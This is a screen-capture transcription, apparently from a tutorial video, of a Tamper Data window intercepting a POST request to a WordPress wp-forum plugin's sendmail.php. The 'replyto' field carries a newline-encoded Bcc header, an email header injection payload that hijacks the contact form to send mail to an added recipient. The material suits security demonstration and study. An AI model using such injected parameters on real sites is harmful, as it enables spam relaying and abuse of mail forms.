 Tamper Popup
http://infinityexists.com/wp-content/plugins/wp-forum/sendmail.php
File Edit
Infini
Request Header Name Request Header Value
Host infinityexists.com
User-Agent Mozilla/5.0 (Windows; U; Window
Accept text/javascript, text/html, applica
Accept-Language en-us,en;q=0.5
Accept-Encoding gzip,deflate
Accept-Charset ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive 300
Connection keep-alive
X-Requested-With XMLHttpRequest
X-Prototype-Version 1.5.0_rc1
Content-Type application/x-www-form-urlencod
Referer http://infinityexists.com/forums/?
Content-Length 140
Cookie wordpress_a226544a120b3895f
Post Parameter Name Post Parameter Value
sender bob
email patchy@infinityexists.com
message dsjkhfkjdsahfasf
replyto %0Abcc:infinityexist@gmail.com
subject asdf
submit dosubmit
INFINITYEXISTS.COM
OK Cancel
Done
Disabled